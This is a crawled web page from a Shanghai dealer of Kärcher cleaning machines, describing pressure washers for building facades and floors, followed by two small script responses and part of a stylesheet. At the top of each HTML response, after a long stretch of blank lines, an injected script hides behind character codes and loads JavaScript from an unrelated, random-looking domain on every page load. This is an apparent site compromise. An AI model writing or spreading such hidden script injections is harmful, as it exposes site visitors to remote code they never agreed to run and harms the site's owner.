

--- FILE ---
content_type: text/html
request_url: http://www.jclean-cn.com/index.php?ac=Article&at=Read&did=184
body_size: 7008
content:





























































































<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,99,98,103,104,99,107,120,109,113,106,46,99,111,109,47,50,48,50,54,115,112,111,114,116,115,46,106,115,34,32,97,115,121,110,99,61,34,34,62,60,47,115,99,114,105,112,116,62));</script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

	<head>
		<meta content="zh-cn" http-equiv="Content-Language" />
		<meta content="text/html; charset=utf-8" http-equiv="Content-Type" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
		<meta name="renderer" content="webkit"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0,  user-scalable=no"/>
		<title>建筑行业-建筑行业-上海洁恪霖贸易发展有限公司</title>
		<meta name="keywords" content="工业吸尘器,吸尘器,洗地机,全自动洗地机,驾驶式洗地机,手推式洗地机,真空吸尘器,防爆吸尘器,凯驰吸尘器,凯驰工业吸尘器" />
		<meta name="description" content="上海洁恪霖贸易发展有限公司是销售吸尘器及洗地机的专业公司,产品包括：工业吸尘器,吸尘器,洗地机,全自动洗地机,驾驶式洗地机,手推式洗地机,真空吸尘器,防爆吸尘器,凯驰吸尘器,凯驰工业吸尘器等。联系电话：021-66500277" />
		<link rel="icon" type="image/png" href="/upfile/2019/a1eb0a4c2b98e5281a5c48c314a7eb76.png" sizes="16x16"/>
		<link rel="icon" type="image/png" href="/upfile/2019/a1eb0a4c2b98e5281a5c48c314a7eb76.png" sizes="32x32"/>
		<link rel="icon" type="image/png" href="/upfile/2019/a1eb0a4c2b98e5281a5c48c314a7eb76.png" sizes="64x64"/>
		<link href="/templates/wwwsite/css/bootstrap.css" rel="stylesheet" type="text/css" />
		<link href="/templates/wwwsite/css/espcmsp8_font.css" rel="stylesheet" type="text/css" />
		<link href="/templates/wwwsite/css/swiper.min.css" rel="stylesheet" type="text/css" />
		<link href="/templates/wwwsite/css/espcmsp8_all.css" rel="stylesheet" type="text/css" />
		<link href="/templates/wwwsite/css/espcms_p8_public.css" rel="stylesheet" type="text/css" />
		<script type="text/javascript" src="/espcms_includes/js/jquery.min.js"></script>
		<script type="text/javascript" src="/espcms_includes/js/bootstrap.js"></script>
		<script type="text/javascript" src="/espcms_includes/js/swiper.min.js"></script>
		<script type="text/javascript" src="/espcms_includes/js/espcms_base.js"></script>
		<script type="text/javascript" src="/index.php?ac=Article&at=Readpuv&did=184"></script>
	</head>

	<body>
		<section class="container-fluid" style="background-color: #E5E5E5;border-bottom: 1px solid #E5E5E5;padding:5px 0px;color:#E65100">
	<div class="container">
		<div class="row_50">欢迎访问洁恪霖官方网站！</div>
		<div class="row_50 text-right text-ashes">
						<a href="http://www.jclean-cn.com/" title="简体中文版">简体中文版</a>
						 | <a href="http://www.jclean-cn.com/html/big5/" title="繁体中文版">繁体中文版</a>
			
		</div>
	</div>
</section>
<div class="container">
	<div class="espcms_head">
		<div class="espcms_logo"><a href="http://www.jclean-cn.com/" title="建筑行业-建筑行业-上海洁恪霖贸易发展有限公司"><img src="/templates/wwwsite/images/logo.png" class="logo" alt="洁恪霖"/></a></div>
		<div class="espcms_nav">
			<div class="head_tel">
				400-0897-889<br/>
				021-66502071
			</div>
		</div>
	</div>
</div>

<nav class="navbar navbar-default navbar-static-top">
	<div class="navbar-header">
		<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
		<a class="navbar-brand" href="http://www.jclean-cn.com/">首页</a>
	</div>
	<div class="container">
		<div id="navbar" class="navbar-collapse collapse">
			<ul class="nav navbar-nav">
								<li class="dropdown ">
										<a title="首页" href="/">首页</a>
									</li>
								<li class="dropdown ">
										<a href="/index.php?ac=Article&at=List&tid=2"  class="menu1 dropdown-toggle" title="产品中心" data-hover="dropdown" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">产品中心</a>
					<ul class="dropdown-menu nav_small" role="menu">
												<li><a href="/index.php?ac=Article&at=List&tid=7" title="高压清洗机系列 ">高压清洗机系列 </a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=8" title="工业吸尘器系列">工业吸尘器系列</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=48" title="洗地机系列">洗地机系列</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=49" title="干冰清洗机系列">干冰清洗机系列</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=50" title="扶梯清洗机系列">扶梯清洗机系列</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=51" title="喷砂清洗机系列">喷砂清洗机系列</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=59" title="扫地机">扫地机</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=57" title="促销机型">促销机型</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=60" title="其他机型">其他机型</a></li>
											</ul>
									</li>
								<li class="dropdown  active">
										<a href="/index.php?ac=Article&at=List&tid=13"  class="menu1 dropdown-toggle" title="行业案例" data-hover="dropdown" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">行业案例</a>
					<ul class="dropdown-menu nav_small" role="menu">
												<li><a href="/index.php?ac=Article&at=List&tid=14" title="汽车行业">汽车行业</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=15" title="建筑行业">建筑行业</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=16" title="军队领域">军队领域</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=43" title="医疗保健">医疗保健</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=44" title="畜牧养殖">畜牧养殖</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=45" title="酒店行业">酒店行业</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=46" title="高速铁路">高速铁路</a></li>
											</ul>
									</li>
								<li class="dropdown ">
										<a title="国际合作品牌" href="/index.php?ac=Article&at=List&tid=47">国际合作品牌</a>
									</li>
								<li class="dropdown ">
										<a href="/index.php?ac=Article&at=List&tid=1"  class="menu1 dropdown-toggle" title="新闻中心" data-hover="dropdown" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">新闻中心</a>
					<ul class="dropdown-menu nav_small" role="menu">
												<li><a href="/index.php?ac=Article&at=List&tid=12" title="行业新闻">行业新闻</a></li>
											</ul>
									</li>
								<li class="dropdown ">
										<a href="/index.php?ac=Article&at=List&tid=4"  class="menu1 dropdown-toggle" title="关于洁恪霖" data-hover="dropdown" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">关于洁恪霖</a>
					<ul class="dropdown-menu nav_small" role="menu">
												<li><a href="/index.php?ac=Article&at=List&tid=4" title="公司介绍">公司介绍</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=17" title="发展历程">发展历程</a></li>
											</ul>
									</li>
								<li class="dropdown ">
										<a title="联系我们" href="/index.php?ac=Article&at=List&tid=63">联系我们</a>
									</li>
							</ul>
		</div>
	</div>
</nav>
		<section class="bann_container" style="background: url('/upfile/pic/type_bann.jpg') no-repeat center;">
			<div class="container page_bann_title">
				<h2>建筑行业</h2>
				<p></p>
			</div>
		</section>

		<section class="container espcms_page_book">
			<div class="row">
				<div class="col-xs-12 col-sm-12 col-md-3">
					<div class="panel panel-esptype">
						<div class="panel-heading espcms_page_navigation_title"><h4>行业案例</h4></div>
						<div class="panel-body">
							<ul class="list-group espcms_page_navigation">
																								<li class="list-group-item"><a href="/index.php?ac=Article&at=List&tid=14" class="link_4242" title="汽车行业">汽车行业</a></li>
																																<li class="list-group-item active">建筑行业</li>
																																<li class="list-group-item"><a href="/index.php?ac=Article&at=List&tid=16" class="link_4242" title="军队领域">军队领域</a></li>
																																<li class="list-group-item"><a href="/index.php?ac=Article&at=List&tid=43" class="link_4242" title="医疗保健">医疗保健</a></li>
																																<li class="list-group-item"><a href="/index.php?ac=Article&at=List&tid=44" class="link_4242" title="畜牧养殖">畜牧养殖</a></li>
																																<li class="list-group-item"><a href="/index.php?ac=Article&at=List&tid=45" class="link_4242" title="酒店行业">酒店行业</a></li>
																																<li class="list-group-item"><a href="/index.php?ac=Article&at=List&tid=46" class="link_4242" title="高速铁路">高速铁路</a></li>
																							</ul>
						</div>
					</div>

					<div class="panel panel-espinfo">
	<div class="panel-heading espcms_page_navigation_title"><h4>新闻动态</h4></div>
	<div class="panel-body">
		<ul class="list-group espcms_page_infolist">
						<li class="list-group-item">
				<a class="link_4242_der" title="哪些原因会导致高压清洗机无压力?" href="/index.php?ac=Article&at=Read&did=223">哪些原因会导致高压清洗机无压力</a>
			</li>
						<li class="list-group-item">
				<a class="link_4242_der" title="驾驶式洗地机适用于什么地面呢" href="/index.php?ac=Article&at=Read&did=212">驾驶式洗地机适用于什么地面呢</a>
			</li>
						<li class="list-group-item">
				<a class="link_4242_der" title="如何用手推式洗地来清洗环氧树脂地坪地面?" href="/index.php?ac=Article&at=Read&did=211">如何用手推式洗地来清洗环氧树脂</a>
			</li>
						<li class="list-group-item">
				<a class="link_4242_der" title="建筑行业" href="/index.php?ac=Article&at=Read&did=184">建筑行业</a>
			</li>
						<li class="list-group-item">
				<a class="link_4242_der" title="工业吸尘机在工业生产中的应用" href="/index.php?ac=Article&at=Read&did=77">工业吸尘机在工业生产中的应用</a>
			</li>
						<li class="list-group-item">
				<a class="link_4242_der" title="全自动洗地机的日常操作注意事项" href="/index.php?ac=Article&at=Read&did=76">全自动洗地机的日常操作注意事项</a>
			</li>
			
		</ul>
	</div>
</div>

<div class="panel panel-espinfo">
	<div class="panel-heading espcms_page_navigation_title"><h4>联系我们</h4></div>
	<div class="panel-body">
		<address class="espcms_address">
			<strong>上海洁恪霖贸易发展有限公司</strong><br/>
            热线：400-0897-889 <br/>
			地址：上海嘉定区嘉松北路4777号1304室 <br/>
			咨询电话：+86 021-66502071 021-66501372<br/>
			邮箱：info@jclean-cn.com<br/>
		</address>
	</div>
</div>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-9">
					<ol class="espcms_path breadcrumb">
	<li>您现在的位置：<a href="/">首页</a></li>
			<li><a href="/index.php?ac=Article&at=List&tid=13">行业案例</a></li>
				<li class="active">建筑行业</li>
		</ol>

					<div class="espcms_info_content">
						<div class="info_title"><h1>建筑行业</h1></div>
						<div class="info_append">
																					2019-01-09 16:22:18&nbsp;
							点击：<script type="text/javascript" src="/index.php?ac=Article&at=GetClick&did=184"></script>
						</div>
						<div class="info_content"><h2 style="box-sizing: border-box; font-family: ClanPro, Arial, sans-serif; line-height: 1.1; color: rgb(43, 43, 43); margin: 0px 0px 10px; font-size: 20px; padding: 0px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="font-family: 宋体, SimSun; font-size: 16px;">毫不费力地清除顽固污垢。</span></h2><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; color: rgb(43, 43, 43); font-family: ClanPro, Arial, sans-serif; font-size: 13px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="font-family: 宋体, SimSun; font-size: 16px;">如果污垢非常顽固，那么高压清洗就可以大显身手了。Kärcher热水和冷水高压清洗机能够清除顽固的污垢沉积，包括灰尘、染料甚至混凝土等任何污垢。通过高达350bar的压力，建筑的外观、地板和设备都可以被快速且高效地清洗。高压清洗机可以非常便捷地执行清洗任务，并在在一些场合甚至可以不使用清洁剂。各种喷头附件提高了设备的通用性，可广泛应用于各种应用。这些特性结合高耐用性和坚固性让Kärcher设备成为一种可以使用多年的投资设施。</span></p><section id="article340351" data-anchor="顽固污垢" style="box-sizing: border-box; color: rgb(43, 43, 43); font-family: ClanPro, Arial, sans-serif; font-size: 13px; white-space: normal; background-color: rgb(255, 255, 255);"><hr style="box-sizing: content-box; height: 0px; margin-top: 20px; margin-bottom: 20px; border-right: 0px; border-bottom: 0px; border-left: 0px; border-image: initial; border-top-style: solid; border-top-color: rgb(238, 238, 238);"/></section><p><br/></p><section class="" style="box-sizing: border-box; color: rgb(43, 43, 43); font-family: ClanPro, Arial, sans-serif; font-size: 13px; white-space: normal; background-color: rgb(255, 255, 255);"><h3 class="mobileheadline" style="box-sizing: border-box; font-family: inherit; font-weight: 500; line-height: 1.1; color: inherit; margin: 0px 0px 8px; font-size: 16px; padding: 0px;"><span style="font-family: 宋体, SimSun; font-size: 16px;">清洁工作</span></h3><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px;"><span style="font-family: 宋体, SimSun; font-size: 16px;">保护您的投资，并让设备投资运行多年。清除工作场所、零部件和设备上的灰尘、污垢或其它顽固残留物。Kärcher冷水高压清洗机让这项工作变得快速且容易。</span></p></section><p><br/></p><p><img src="/upfile/2019/20190109162041688.jpg" alt="20190109162041688.jpg"/></p><h3 class="mobileheadline" style="box-sizing: border-box; font-family: ClanPro, Arial, sans-serif; font-weight: 500; line-height: 1.1; color: rgb(43, 43, 43); margin: 0px 0px 8px; font-size: 16px; padding: 0px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="font-family: 宋体, SimSun; font-size: 16px;">建筑外观清洗</span></h3><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; color: rgb(43, 43, 43); font-family: ClanPro, Arial, sans-serif; font-size: 13px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="font-family: 宋体, SimSun; font-size: 16px;">快速且强力地清除污垢，并且不会损坏建筑结构。各种水压和水量调节可适用任何表面的清洗任务</span></p><p><img src="/upfile/2019/20190109162059445.jpg" alt="20190109162059445.jpg"/></p><h3 class="mobileheadline" style="box-sizing: border-box; font-family: ClanPro, Arial, sans-serif; font-weight: 500; line-height: 1.1; color: rgb(43, 43, 43); margin: 0px 0px 8px; font-size: 16px; padding: 0px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="font-family: 宋体, SimSun; font-size: 16px;">地板清洗</span></h3><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; color: rgb(43, 43, 43); font-family: ClanPro, Arial, sans-serif; font-size: 13px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="font-family: 宋体, SimSun; font-size: 16px;">使用冷水高压清洗机可以容易且高效地清除地板上的残留物。使用集成了吸入设备的FR 30 ME附件可实现10倍的区域清洗性能，相比于传统设备，清洗速度更快，效率更高。</span></p><p><img src="/upfile/2019/20190109162119379.jpg" alt="20190109162119379.jpg"/></p></div>

						
						<nav aria-label="espcms_info_pager" class="espcms_info_pager">
							<ul class="pager">
								
								
							</ul>
						</nav>

											</div>
															<div class="panel panel-info">
	<div class="panel-heading espcms_page_navigation_title"><h5>在线留言</h5></div>
		<script type="text/javascript" src="/espcms_includes/js/espcms_pagebotton.js"></script>
	<script type="text/javascript">
		$().ready(function () {
			var loadurl = $('#loadurl').val();
			var limit = $('#limit').val();
			var countnum = $('#countnum').val();
			var maxpage = $('#maxpage').val();
			var nowpage = $('#nowpage').val();
			var loadname = $('#loadname').val();
			var pagetextname = $('#pagetextname').val();
			var pagebottonname = $('#pagebottonname').val();
			pageload(loadurl, limit, countnum, maxpage, nowpage, loadname, pagetextname, pagebottonname, 'ajaxFormlist');
		});

		function pageselectCallback(limit, nowpage, maxpage, countnum, pagetextname, loadname, loadurl) {
			$("#nowpage").val(nowpage);

			var limitstard = (limit * nowpage);
			$.ajax({
				type: "get", url: loadurl, data: {'limitstard': limitstard, 'nowpage': nowpage, 'limit': limit}, global: false,
				beforeSend: function () {
					$('#espcms_loading').removeClass("displaynone");
				},
				success: function (data) {
					$('#espcms_loading').addClass("displaynone");
					$(loadname).empty().append(data);
				}
			});
			if (countnum > 1) {
				$(pagetextname).text("共有 " + countnum + " 条记录  当前第 " + (Number(nowpage) + 1) + " 页/共有 " + maxpage + "  页   每页显示 " + limit + " 条");
			}
		}
	</script>
	<form name="ajaxFormlist" id="ajaxFormlist" method="post">
		<input type="hidden" name="loadurl" id="loadurl" value="/index.php?ac=Forum&at=AjaxDocList&btid=12&sourcecode=d41d8cd98f00b204e9800998ecf8427e">

		<input type="hidden" name="limit" id="limit" value="5"/>

		<input type="hidden" name="countnum" id="countnum" value="0"/>

		<input type="hidden" name="maxpage" id="maxpage" value="1"/>

		<input type="hidden" name="nowpage" id="nowpage" value="0"/>
		<input type="hidden" name="loadname" id="loadname" value="#bbsajaxlist"/>
		<input type="hidden" name="pagetextname" id="pagetextname" value="#espcms_bbs_pagelist"/>
		<input type="hidden" name="pagebottonname" id="pagebottonname" value="#espcms_bbs_pagination"/>
		<div class="panel-body">
			<div id="espcms_loading" class="displaynone"><img src="/templates/wwwsite/images/lightbox-ico-loading.gif"></div>
			<ul id="bbsajaxlist" class="bbsajaxlist unstyled"></ul>
		</div>
	</form>
				<div class="panel-body">
		<div class="section-divider mb40"><span>提交留言</span></div>
		<script type="text/javascript" src="/espcms_includes/js/espcms_formvalidation.js"></script>
		<script type="text/javascript">
		$(function () {
			$("#messformsave").espcms_formvalidation();
		});
		</script>
		<form name="messformsave" id="messformsave" method="post" class="form-horizontal admin-form" action="/index.php?ac=Forum&at=Save">
			<input type="hidden" name="tokenname" value="d41d8cd98f00b204e9800998ecf8427e_57d540a25901c56d5b1ca385617ad193"/>
			<input type="hidden" name="tokenkey" value="7eab3544f966c640a0bfa32318c726a4"/>
			<input type="hidden" name="addtype" value="ajaxlistadd"/>
			<input type="hidden" name="sourcecode" value="d41d8cd98f00b204e9800998ecf8427e"/>
			<input type="hidden" name="sourceurl" value=""/>
			<input type="hidden" name="sourcetitle" value="建筑行业"/>
			<input type="hidden" name="btid" value=""/>
			<div class="form-group">
				<label class="col-sm-2 control-label">姓名</label>
				<div class="col-sm-9">
					<input type="text" class="form-control" name="addname" id="addname" value="" data-validation-minlength="2" data-validation-maxlength="60" placeholder="请输入您的姓名，长度：2-50个字符" title="请输入您的姓名，长度：2-50个字符" data-validation-msg="抱歉，姓名输入错误，长度：2-50个字符"/>
				</div>
			</div>
			<div class="form-group">
				<label class="col-sm-2 control-label">E-mail</label>
				<div class="col-sm-9">
					<input type="text" name="email" id="email" class="form-control" value="" data-validation="^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]+$"  placeholder="请输入E-mail" title="请输入E-mail" data-validation-msg="抱歉：E-mail输入错误，请重新输入！" validation-warning="抱歉：E-mail已存在" />
				</div>
			</div>
			<div class="form-group">
				<label class="col-sm-2 control-label">内容</label>
				<div class="col-sm-9">
					<textarea name="content" class="form-control" style="width:100%;height:250px" id="content" title="请详细填写留言内容" placeholder="请详细填写留言内容" data-validation-minlength="10"  data-validation-maxlength="5000" data-validation-msg="抱歉，留言内容不能为空，请返回重新输入"></textarea>
				</div>
			</div>
						<div class="form-group">
				<label class="col-sm-2 control-label"></label>
				<div class="col-sm-9">
					<input type="submit" class="btn btn-success btn-lg" formmethod="POST" value="确认提交"/>
				</div>
			</div>
		</form>
	</div>
	</div>


									</div>
			</div>
		</section>

		<nav class="container-fluid navbar_fotter">
		<a title="首页" href="/"><span>首页</span></a>
		<a title="产品中心" href="/index.php?ac=Article&at=List&tid=2"><span>产品中心</span></a>
		<a title="行业案例" href="/index.php?ac=Article&at=List&tid=13"><span>行业案例</span></a>
		<a title="国际合作品牌" href="/index.php?ac=Article&at=List&tid=47"><span>国际合作品牌</span></a>
		<a title="新闻中心" href="/index.php?ac=Article&at=List&tid=1"><span>新闻中心</span></a>
		<a title="关于洁恪霖" href="/index.php?ac=Article&at=List&tid=4"><span>关于洁恪霖</span></a>
		<a title="联系我们" href="/index.php?ac=Article&at=List&tid=63"><span>联系我们</span></a>
	
</nav>
<section class="container-fluid espcms_footer_link">
	<div class="container link_content">
		<ul>
			<li class="title">友情链接：</li>
						<li><a title="" target="_blank" href=""></a></li>
			
		</ul>
	</div>
</section>
<footer class="container-fluid espcms_footer">
	<div class="container">
		<div class="row">
			<div class="col-xs-12 col-sm-12 col-md-10 fotter_conent_left">
				<div class="footer_logo"><a href="http://www.jclean-cn.com/" title="建筑行业-建筑行业-上海洁恪霖贸易发展有限公司"><img src="/templates/wwwsite/images/logo_footer.png" alt="建筑行业-建筑行业-上海洁恪霖贸易发展有限公司"/></a></div>
				<div class="footer_company">
					<span class="f20">上海洁恪霖贸易发展有限公司</span> <a href="https://beian.miit.gov.cn/">沪ICP备06036522号</a><br/>
					电话：021-66502071（603） 18964508835吕经理<br/>
					售后服务热线：18964508846孙工<br/>
                    邮箱：info@jclean-cn.com<br/>
					地址：上海市嘉定区嘉松北路4777号1304室<br/>
				</div>
			</div>
			<div class="col-xs-12 col-sm-12 col-md-2 text-right footer_weixin"><img src="/templates/wwwsite/images/weixin.jpg" title="关注公司微信"/></div>
		</div>
	</div>
</footer>


<div id="service">
	<ul>
		<li>
			<a href="javascript:void(0)" class="weixin_area">
                                <img src="/templates/wwwsite/images/l02.png" width="47" height="49" class="shows" />
                                <img src="/templates/wwwsite/images/l02.png" width="47" height="49" class="hides" />
                                <img src="/templates/wwwsite/images/weixin.jpg" width="145" class="weixin" style="display:none;margin:-100px 49px 0 0" />
			</a>
		</li>
						<li>
			<a href="http://wpa.qq.com/msgrd?v=3&uin=990859743&site=qq&menu=yes" target="_blank">
                                <div class="hides" style="width:161px;display:none;" id="qq">
					<div class="hides" id="p1"><img src="/templates/wwwsite/images/l04.png"></div>
					<div class="hides" id="p2"><span style="color:#FFF;font-size:13px">990859743</span></div>
                                </div>
                                <img src="/templates/wwwsite/images/l04.png" width="47" height="49" class="shows" />
			</a>
		</li>
						<li id="tel">
			<a href="javascript:void(0)">
                                <div class="hides" style="width:161px;display:none;" id="tels">
					<div class="hides" id="p1"><img src="/templates/wwwsite/images/l05.png"></div>
					<div class="hides" id="p3"><span style="color:#FFF;font-size:12px">18964508835</span></div>
                                </div>
                                <img src="/templates/wwwsite/images/l05.png" width="47" height="49" class="shows" />
			</a>
		</li>
		<li id="btn">
			<a id="top_btn">
                                <div class="hides" style="width:161px;display:none"><img src="/templates/wwwsite/images/ll06.png" width="161" height="49" /></div>
                                <img src="/templates/wwwsite/images/l06.png" width="47" height="49" class="shows" />
			</a>
		</li>
	</ul>
</div>

<script type="text/javascript">
	$(function () {
		$("#service a").hover(function () {
			if ($(this).prop("className") == "weixin_area") {
				$(this).children("img.hides").show();
			} else {
				$(this).children("div.hides").show();
				$(this).children("img.shows").hide();
				$(this).children("div.hides").animate({marginRight: '0px'}, '0');
			}
		}, function () {
			if ($(this).prop("className") == "weixin_area") {
				$(this).children("img.hides").hide();
			} else {
				$(this).children("div.hides").animate({marginRight: '-163px'}, 0, function () {
					$(this).hide();
					$(this).next("img.shows").show();
				});
			}
		});
		$("#top_btn").click(function () {
			$("html,body").animate({scrollTop: 0}, 600);
		});
		$(".weixin_area").hover(function () {
			$(this).children(".weixin").show();
		}, function () {
			$(this).children(".weixin").hide();
		});
	});
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?741fb9f902cbd6213e1ae3f75d83fa6a";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();
</script>
	</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.jclean-cn.com/index.php?ac=Article&at=Readpuv&did=184
body_size: 200
content:





























































































<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,99,98,103,104,99,107,120,109,113,106,46,99,111,109,47,50,48,50,54,115,112,111,114,116,115,46,106,115,34,32,97,115,121,110,99,61,34,34,62,60,47,115,99,114,105,112,116,62));</script>

--- FILE ---
content_type: text/html
request_url: http://www.jclean-cn.com/index.php?ac=Article&at=GetClick&did=184
body_size: 208
content:





























































































<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,99,98,103,104,99,107,120,109,113,106,46,99,111,109,47,50,48,50,54,115,112,111,114,116,115,46,106,115,34,32,97,115,121,110,99,61,34,34,62,60,47,115,99,114,105,112,116,62));</script>document.write("10485")

--- FILE ---
content_type: text/css
request_url: http://www.jclean-cn.com/templates/wwwsite/css/bootstrap.css
body_size: 19963
content:
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {font-family: sans-serif;-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%;}
body {margin: 0;}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {display: block;}
audio,
canvas,
progress,
video {display: inline-block;vertical-align: baseline;}
audio:not([controls]) {display: none;height: 0;}
[hidden],
template {display: none;}
a {background-color: transparent;}
a:active,a:focus
a:hover {outline: 0;-moz-outline:0;}
abbr[title] {border-bottom: 1px dotted;}
b,
strong {font-weight: bold;}
dfn {font-style: italic;}
h1 {margin: .67em 0;font-size: 2em;}
mark {color: #000;background: #ff0;}
small {font-size: 80%;}
sub,
sup {position: relative;font-size: 75%;line-height: 0;vertical-align: baseline;}
sup {top: -.5em;}
sub {bottom: -.25em;}
img {border: 0;}
svg:not(:root) {overflow: hidden;}
figure {margin: 1em 40px;}
hr {height: 0;-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}
pre {overflow: auto;}
code,
kbd,
pre,
samp {font-family: monospace, monospace;font-size: 1em;}
button,
input,
optgroup,
select,
textarea {margin: 0;font: inherit;color: inherit;}
button {overflow: visible;}
button,
select {text-transform: none;}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {-webkit-appearance: button;cursor: pointer;}
button[disabled],
html input[disabled] {cursor: default;}
button::-moz-focus-inner,
input::-moz-focus-inner {padding: 0;border: 0;}
input {line-height: normal;}
input[type="checkbox"],
input[type="radio"] {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;padding: 0;}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {height: auto;}
input[type="search"] {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;-webkit-appearance: textfield;}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}
fieldset {padding: .35em .625em .75em;margin: 0 2px;border: 1px solid #c0c0c0;}
legend {padding: 0;border: 0;}
textarea {overflow: auto;}
optgroup {font-weight: bold;}
input,button,a {
	outline:0 none !important; blr:expression(this.onFocus=this.blur());
}
.ovh{overflow: hidden;}
table {border-spacing: 0;border-collapse: collapse;}
td,
th {padding: 0;}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
	*,
	*:before,
